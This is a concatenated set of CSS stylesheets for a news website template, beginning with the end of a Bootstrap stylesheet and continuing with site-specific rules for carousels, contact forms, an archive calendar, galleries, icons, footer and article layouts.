    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
        display: inline !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    th.visible-lg,
    td.visible-lg {
        display: table-cell !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-block {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline {
        display: inline !important;
    }
}
@media (min-width: 1200px) {
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    th.visible-print,
    td.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
}
@media print {
    .hidden-print {
        display: none !important;
    }
}
/*# sourceMappingURL=bootstrap.css.map */
/* end file: bootstrap.css */

/* start file: category_one_img.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 18, 2019, 11:22:11 AM
    Author     : Beka
*/

.right .catnewsItem {
    width: 100%;
    padding-left: 0px;
    padding-right: 0px;
}

.category_one_img .catnewsItem {
    margin-bottom: 0;
    padding-bottom: 5px;
    border-bottom: 1px solid #7f7f7f;
    padding-top: 10px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a {
    color: #000;
    font-size: 14px;
}

.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a:hover {
    color: rgb(27, 132, 169);
}

.category_one_img .catnews_linkff a {
    color: #726b6b;
    font-size: 12px;
}

.category_one_img .catnews_linkff {
    position: relative;
    padding-right: 20px;
}

.category_one_img .content_type_video {
    background-image: url(/templates/TV9/images/video.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_audio {
    background-image: url(/templates/TV9/images/audio.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_photo {
    background-image: url(/templates/TV9/images/photo.png) !important;
    position: absolute;
    right: 0;
}
/* end file: category_one_img.css */

/* start file: contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 

.contact_form_row label
{
    float: left;
    width: 110px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}

#component-contact .contact_info,
#component-contact #emailForm
{
    font-family: BPG-Nino-Mtavruli;
    font-size: 16px;
}

.contact_message_copy
{
    padding:0 0 10px 110px;
}

.contact_message_copy label {
    color: #000;
    font-weight: normal;
}

.contact_info img {
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error {
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: contact.css */

/* start file: content.css */
.search {
    padding:10px 6px 0 0;
}

.cat_description,
.filter_block
{
    padding-bottom: 20px;
}
.midbor{
    position: relative;
}

.midbor:after{
    content: '';
    width: 1px;
    z-index: 4;
    background: #ce3a12;
    left: 50%;
    top: 0;
    bottom: 0;
    position: absolute;
    display: block;
}
/*css*/
.filter_left{
    float:left;
    width:auto;
}
.filter_right{
    float:right;
    width:auto;
}
.filter_left input 
{
    border: 1px solid #e1e1e1;
    padding:5px;
    height: 16px;
    font-size: 11px;
    color:#676767;
}
.cat_article_title,
.blog_title
{
    line-height: 18px;
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}
.cat_num
{
    float:left;
    width:30px;
    text-align: center;
}
.cat_title{
    float:left;
    width:200px;
    overflow: hidden;
}
.catlist_date
{
    float:left;
    width:200px; 
}
.cat_author{
    float:left;
    width:120px; 
}
.cat_hit
{
    float: left;
    width: 50px;
    text-align: center;
}
.cat_item1,
.cat_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/*archive*/


.catlist_head
{    
    background: #FAFAFA;
    padding: 10px 0;
    margin-bottom: 10px;
}
/*.cat_article_title
{
  line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}*/

.section_readmore
{
    text-align:right; 
    padding-top: 5px;
}
.blog_item .article_date
{
    float:left;
    width:auto;
}

.blog_itemin {
    position: relative;
    margin-bottom: 20px;
}

.item_cat_title a
{
    font-size: 14px;
    color:#000;
    line-height: 16px;
    padding-left: 5px;
    border-left: 5px solid #c50203;
    font-family: BPG-Nino-Mtavruli;
}
.item_cat_title
{
    padding-bottom: 5px;
}
.atricle_text a
{
    font-weight:bold;
    color: #0054a6;
}
.atricle_text a:hover
{
    color: #ce3a12;
}
.not_faund
{
    color:#0054a6;}

.catnewsItem{
    position: relative;
    margin-bottom: 30px;
}
.catnewsItem:last-child{
    margin-bottom: 0;
}
.multicat_cattitle {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    position: relative;
    top: -48px;
    display: block;
    padding: 12px 0px 5px 6px;
    -webkit-transition: 0.1s ease-in;
    transition: 0.1s ease-in;
}

.multicat_cattitle a {
    color: #fff;
}

.multicat_cattitle:hover {
    background: rgba(0,0,0,0.8);
    padding-left: 20px;
}

.multicat_cattitle a:hover {
    color: #fff;
}

.halfed .catnews_images{
    float: left;
    width: 40%;
    margin-right: 10px;
}
/* end file: content.css */

/* start file: css_about_sections.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Feb 19, 2019, 11:29:23 AM
    Author     : Beka
*/
.section_1_banner {
        padding-bottom: 30px;
}

.section_2_right .news_date_more {
    display: none;
}

.section_2_right .content_type_audio,
.section_2_right .content_type_photo,
.section_2_right .content_type_video  {
    position: absolute;
    top: 0;
    margin: 0;
}



.category_body .content_type_photo,
.category_body .content_type_video,
.category_body .content_type_audio  {
     top: 0;
     left: 15px;
 }

.tags_articles .content_type_photo,
.tags_articles .content_type_video,
.tags_articles .content_type_audio {
     top: 0;
     left: 0;
 }

.section_3 {
    padding-bottom: 100px;
}


.section_2_banner, .section_1_banner {
    text-align: center;
}

.section_1_banner img, .section_2_banner img , .section_2_right img {
    max-width: 100%;
}

.front_page_wrapper {
    margin-bottom: 40px;
}
/* end file: css_about_sections.css */

/* start file: desk_mod_calendar.css */
.cal_tab thead
{
    width:100%;
}
.cal_tab tr {
    width:100%;
}

.cal_tab  tbody
{
    width:100%;
}
#calendar_block table{
    width: 100%;
    text-align: center;
}
.cal_tab_m
{
    clear:both;
}
.today {
    background: rgb(0, 85, 135);
    color: #fff;
    border: none ;
}
.top_nav
{
    padding: 5px 0;
    display: block;
    margin: 0 auto;
    display: table;
}

div#calendar_block {
    background: rgb(249, 249, 249);
    padding: 15px 10px 10px;
}

#calendar_block .cal_tab_m a {
    color: rgb(65, 65, 65);
}

#calendar_block .cal_tab_m a:hover {
    color: #000;
}

.top_nav tbody tr td > span {
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    color: #3b3b3d;
    line-height: 24px;
    font-weight: bold;
}
.arrows a
{
    background: url(/templates/TV9/images/archive_arrows.png);
    background-position:left center;
    background-repeat: no-repeat;
    font-size:0;
    display: block;
    width: 14px;
    height:22px;
    margin:0 5px;
    margin: 0 auto;
}
.arrows .arrows_prev
{
    background-position: 0px;
}
.arrows .arrows_next
{
    background-position: right center;
}
.cal_tab span {
    text-align: center;
    font-size: 12px;
    display: inline-block;
}
.cal_tab tbody span {
    height: 36px;
    line-height: 36px;
    width: 36px;
}
.cal_tab tbody span:hover
{
    border:none;
    cursor: pointer;
}
tbody span {
    color: rgb(12, 80, 123);
}
.cal_tab {
    margin: 0 auto;
    width: auto;
}
.bott_nav tbody tr{
    width: 100%;
    display: block;
}
.cal_tab thead tr th span  {
    width: 48px;
    height: 30px;
    line-height: 40px;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
}

.cal_go {
    background: transparent;
    border: none;
    color: #0172aa; 
    cursor: pointer;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    /* width: 48px; */
    margin-left: 20px;
}

#month option,
#year option
{
    padding:3px;
}
#month,
#year 
{
    border: 1px solid #ccc;    
}

.catnews_time
{
    color: #a0a0a0;
    font-size: 12px;
    padding-bottom:5px;
}

#archive-list li
{
    padding-bottom: 10px;
}
.metadata
{
    padding-bottom:5px;
}
.cal_go:hover
{
    text-decoration: underline;
}
#year,
#month
{
    float: left;
    margin-right: 15px;
    height:28px;
    color: #0172aa;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 13px;
    background: transparent;
}   
.cal_tab_m .inactive {
    color: rgb(27, 132, 169, 0.5);
}

.cal_tab_m a
{
    color:#0b4ca1;
}
.today a {
    color:#fff !important;
}
.top_nav .month {
    width:auto;
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: normal;
}

.top_nav .month a {
    color: rgb(0, 85, 135);
}

.bott_nav > tbody
{
    display: block;
    padding-top: 10px;
}
.bott_nav td
{
    display: inline-block;
}
/* end file: desk_mod_calendar.css */

/* start file: desk_nicegalery.css */
.ng_cat_div,
.row_image,
.ng_image_div,
.ng_img_div{
    float: left;
    width:242px;
}
.ng_nav_prev {
    float: left;
    width:40px;
    font-size: 0;
    text-align: right;
     padding-top: 100px;
}

.ng_image {
    margin: 0 55px;
    text-align: center;
}
.ng_nav_next {
    float: right;
    width:40px;
    padding-top: 100px;
    font-size: 0;
}
/* end file: desk_nicegalery.css */

/* start file: fontello.css */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

@font-face {
  font-family: 'fontello';
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048');
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048#iefix') format('embedded-opentype'),
       url('/templates/TV9/fonts/fontello/fontello.woff?ac624048') format('woff'),
       url('/templates/TV9/fonts/fontello/fontello.ttf?ac624048') format('truetype'),
       url('/templates/TV9/fonts/fontello/fontello.svg?ac624048#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon-up-open:before { content: '\e800'; } /* '' */
.icon-menu:before { content: '\e801'; } /* '' */
.icon-up-big:before { content: '\e802'; } /* '' */
.icon-tablet:before { content: '\e803'; } /* 'о ѓ' */
.icon-mobile:before { content: '\e804'; } /* 'о „' */
.icon-desktop:before { content: '\e805'; } /* 'о …' */
.dropimgspan .icon-up-big:before,
.icon-menu:before
{ 
    font-size: 20px;
    cursor: pointer;
}
.devices a {
    margin: 0 10px;
    color:#fff;
}
.devices a:hover {
    color:#ce3a12;
}
.devices {
    display: block;
    font-size: 22px;
    line-height: 24px;
    overflow: hidden;
    padding: 53px 0 0;
    text-align: center;
   
}
/* end file: fontello.css */

/* start file: footer.css */
#top-link
{
    position: fixed;
    width: 51px;
    height: 51px;
    right: 20px;
    bottom: 20px;
    border-radius: 10px;
    z-index: 9;
    background-color: #005587;;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    background-size: 100%;
}

.mobile_topge_wrapper {
    text-align: right;
}

#top-link:hover {
    background-color: #031e2b;
}

#copy_dev{
    font-size: 14px;
    color: #ffffff;
    font-family: DejaVu_Sans;
}

#copy_dev a {
    color: #fff;
}

#copy_dev a:hover {
    text-decoration: underline;
}

.contact_and_socials {
    text-align: center;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(1px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-2px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(2px, 0, 0);
    }
}
#top-link
{
    background-image: url(/templates/TV9/images/totop.png);
    background-repeat: no-repeat;
    background-position: center;
}

.partners a {
    margin-right: 12px;
}

.partners a img {
    width: 129px;
    padding-top: 10px;
}

.partners a img:hover {
    transform: scale(1.05,1.05);
}

.partners a:last-child {
    margin-right: 0;
}

.footer_top .contact_infos > div {
    display: inline-block;
    color: #fff;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    font-size: 14px;
    padding-right: 30px;
    text-transform: uppercase;
    margin-top: 35px;
}

.contact_email_to a{
    color: #fff;
}

.contact_email_to a:hover {
    text-decoration: underline;
    color: #fff;
}

#component-contact .contact_address span {
    width: 100%;
}

.contact_address span {
    background-image: url(/templates/TV9/images/location.png);
    display: inline-block;
    background-repeat: no-repeat;
    width: 25px;
    height: 16px;
}

.contact_mobile span {
    background-image: url(/templates/TV9/images/phone.png);
    width: 25px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}

.contact_email_to span {
    background-image: url(/templates/TV9/images/mail.png);
    width: 25px;
    height: 13px;
    display: inline-block;
    background-repeat: no-repeat;
}
/* end file: footer.css */

/* start file: garevelebi.css */
.html_gare_right
{
    left: 50%;
    margin-left:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
     z-index: 2;
}
.html_gare_left
{
    right: 50%;
    margin-right:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
    z-index: 2;
}
@media only screen and (max-width : 1199px) {
  .html_gare_right
{
    margin-left:480px;
}
.html_gare_left
{
    margin-right:480px;
}
}
@media only screen and (max-width : 991px) {
  .html_gare_right
{
    margin-left:370px;
}
.html_gare_left
{
    margin-right:370px;
}
}
#body_center
{
position:relative;
 z-index: 3;
}
/* end file: garevelebi.css */

/* start file: global.css */
.content_type_video {
    background-image: url(/templates/TV9/images/video.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}

.content_type_audio {
    background-image: url(/templates/TV9/images/audio.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}


.latestnewsi.two_article {
    float: left;
    width: 50%;
    padding-right: 10px;
    padding-left: 10px;
}

.latestnews.one_article {
    padding-left: 10px;
    padding-right: 10px;
}

.latestnewsin:hover .daynews_image::before {
    display: none;
} 

.theme_image {
    float: left;
    margin: 0 10px 3px 0;
}

.center_top_wrapper , .center_bot_wrapper {
    margin-bottom: 35px;
}

.content_type_photo  {
    background-image: url(/templates/TV9/images/photo.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 18px;
    width: 22px;
    position: relative;
    top: 2px;
}

.home .content_type_photo {
    top: 4px;
}

#fontsize #large {
    background: url(/templates/TV9/images/font_size.png);
    background-position: 0 -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: left;
    height: 23px;
    width: 23px;
}
.autho_date
{
    padding-right:10px;}
.pagination_results
{
    clear:both;
}
#fontsize #small {
    background:url(/templates/TV9/images/font_size.png);
    background-position: -34px -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: right;
    height: 23px;
    width: 23px;
}
.daynews_category {
    border-left: 5px solid #c50203;
    display: inline-block;
    padding-left: 3px;
    line-height: 17px;
    padding-top: 3px;
    margin-bottom: 15px;
    width: 100%;
}

.daynews_category a {
    color:#010101;
    font-size: 12px;
    font-weight: normal;
}

.readon_a {
    font-size: 12px;
    color: #000;
    font-family: BPG-Nino-Mtavruli;
}

.readon_a:hover {
    color: #1b84a9;
}

.blog_item_date_more {
    border-top: 1px solid #002e44;
    float: right;
    width: 63%;
    margin-top: 20px;
}

.daynews_category a:hover {
    color: #1b84a9;
}

#fontsize #large:hover {
    background-position: 0 0;
}
#fontsize #small:hover {
    background-position: -34px 0;
}

#fontsize {
    float: right;
    overflow: hidden;
    width: 57px;
}
.cat_article_title {
    line-height:16px;
    display: inline-block;
    width: 68%;
}

.cat_article_title a {
    color: #000;
}

.cat_article_title a:hover {
    color: #1b84a9;
}

.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child 
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
} 
#time_block
{
    text-align: center;
    color:#434546;
    font-weight: bold;
    font-size: 12px;
}
/*message*/
#system-message ul{
    margin: 0;
    padding: 0;
}
#system-message dd.message
{
    margin: 10px 0;
    padding: 5px 20px;
    text-align: center;
    background: #e4e4e8;
}
#system-message dd.message ul li
{
    list-style: none;
    font-size: 18px;
    color: #000;
}
#system-message dt.error { display: none; }
/*message*/

.hidden{
    display: none;
}
/* end file: global.css */

/* start file: global_contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 
.contact_form_row input
{
    border: 1px solid #e1e1e1;
    height: 26px;
    font-size: 11px;
    color:#676767;
    padding: 5px;
}
.contact_form_row label
{
    float: left;
    width: 110px;
    font-weight: normal;
    line-height: 26px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}
.contact_message_copy
{
    padding:0 0 10px 110px;
}
.contact_button
{
    border: 1px solid rgba(0,0,0,0);
    padding: 5px 20px;
    margin-left: 110px;
    border-radius: 10px;
    background: #0172aa;
    color: #fff;
}
.contact_image,
.contact_address
{
    padding-bottom: 10px;
}
.contact_address div
{
    padding-bottom: 5px;
}
.contact_info img
{
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error
{
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: global_contact.css */

/* start file: global_content.css */
/*global_content*/
.category_body a img {
	margin: 0 15px 5px 0;
	width: 30%;
}

.blog_more {
	display: none;
}

.blog_more ul li
{
	list-style-type: none;
	padding-top: 5px;
}
.article_video {
	margin: 0 auto;
	display: table;
}

.article ul,
.article ol{
	margin-left: 30px;
}
.sec_title {
	line-height: 16px;
	padding-bottom: 5px;
}
.article_column .blog_item:first-child 
/*.article_column .category_body:first-child*/ 
{
	border-top:none;
	margin-top:0px;
}
.sect_date_more .autho_date
{
	float: left;
	width: auto;
	font-size: 12px;
	color: #41494a;
}
.cat_date_more .autho_date
{
	float:left;
	width:auto;
}
.cat_date_more
{
	padding-top: 5px;
}

.category_body .cat_date_more {
	width: 68%;
	float: right;
	border-top: 1px solid rgb(0, 46, 68); 
	margin-top: 20px;
}

.category_body .readmore {
	float: right;
}

.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}
.sect_cattitle
{
	padding-bottom: 5px;
}
.article_icons
{
	float:left;
	width:auto;
	padding-top:5px;
}
.article_socials {
	padding-top: 25px;
	border-top: 1px solid #002e44;
}
.cat_date,
.categorynews_date
{
	color: #fff;
	padding-bottom: 5px;
	font-size: 12px;
}

.categorynews_date {
	float: left;
}

.categorynews_more .readmore a {
	border-top: none !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #fff;
	font-family: BPG-Nino-Mtavruli;
}

.categorynews_more .readmore a:hover {
	color: rgb(27, 132, 169);
}

.categorynews_date_more
{
	padding-top: 5px;
	float: right;
	width: 100%;
}
.not_faund {
	padding: 10px;
	text-align: center;
	color: #c00;
}
.page_title span.tagi{
	display: inline;  
	line-height: 36px;
}
.art_socials
{
	float:right;
	width:auto;
	line-height: 24px;
	margin-bottom: 10px;
}

.article_icons img
{
	margin:0 5px 0 0 !important;
}
.art_socials img
{
	margin:0 0 0 10px !important;
}
.share {
	float: left;
	width: auto;
	margin-right: 10px;
	line-height: 32px;
	font-family: BPG-Nino-Mtavruli;
	font-weight: bold;
	color: #262626;
}
.art_socials img:hover
{
	animation: shake 0.82s cubic-bezier(.36,.07,.19,.36) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
}
.galery_img_title{
	font-size: 12px;
	line-height: 16px;
	color: #676767;
}
a:hover .galery_img_title{
	color:#0089d0;
}
.category_head 
{
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.category_head img
{
	margin-bottom: 4px;
}
.cat_description,
.filter_block
{
	padding-bottom: 20px;
}
.filter_left input 
{
	border: 1px solid #e1e1e1;
	padding:5px;
	height: 16px;
	font-size: 11px;
	color:#676767;
}
.blog_title a,
.categorynews_title a
{
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	font-family: BPG-Nino-Mtavruli;
	color: #fff;
}

.blog_title,
.categorynews_title
{
	padding-bottom:5px;
}

.categorynews_title a {
	font-weight: normal;
}

.categorynews_title a:hover {
	color: #1b84a9;
	text-decoration: none;
}

.categ_title 
{
	padding-bottom:5px;
	overflow: hidden;
	float: right;
	display: none;
}
.categ_title a
{
	color: #0172aa;
	font-size: 12px;
	font-style: italic;
	padding-right: 5px;
}
.cat_title a
{
	display: block;
	padding-right:10px;
}
.catlist_date
{
	float:left;
	width:200px; 
}
.cat_item1,
.cat_item2
{
	border-bottom: 1px solid #FAFAFA;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
/*archive*/
#archive_input
{
	border: 1px solid #ccc;
	padding: 5px;
	height: 28px;
	font-size: 12px;
	/* color: #676767; */
	float: left;
	margin-right: 10px;
}
#month option,
#year option
{
	padding:3px;
}
#searchForm{
	padding:10px;
}
.archive_filter
{
	margin-bottom: 30px;
	clear: both;
	overflow: hidden;
}
.archive_filter span {
	float: left;
	line-height: 30px;
	padding-right: 10px;
}
.sec_title a{
	color: #ce3a12;
	font-size: 12px;
}
#archive-list li
{
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
}
.metadata
{
	padding-bottom:5px;
}
.catlist_head
{    
	background: #FAFAFA;
	padding: 10px 0;
	margin-bottom: 10px;
}

.section_readmore,
.readmore_article,
.categorynews_more
{
	float: right;
	width:auto;
}
.article_image img{
	margin: 0 10px 10px 0;
}
.readmore a
{
	float:right;
}

.daynews_image_pop img
{
	margin-bottom: 5px;
}
/*mod_populare*/

.pop_image {
	overflow: hidden;
}

.pop_image img
{
	margin-bottom:10px;
	width: 100%;
}
.lst_news_date {
	font-size: 12px;
	color: #000000;
	padding-bottom: 5px;
	font-family: DejaVu_Sans;
	margin-top: -42px;
}

.tags_articles .lst_news_date {
	margin-top: 0;
}

.news_item
{
	margin-top:10px;
	position: relative;
}
.news_item:first-child
{
	padding-top: 0;
	border:none;
	margin-top:0;
}
.news_title a {
	font-size: 14px;
	font-weight:bold;
	font-family: BPG-Nino-Mtavruli;
}
.news_title 
{
	padding-bottom: 5px;
}
/*end mod_populare*/

/*populare2*/

/*endpopulare*/
.sect_cattitle
{
	color:#828282;
}
.blog_item_news
{
	padding-bottom:10px;
	margin-bottom:10px;
}
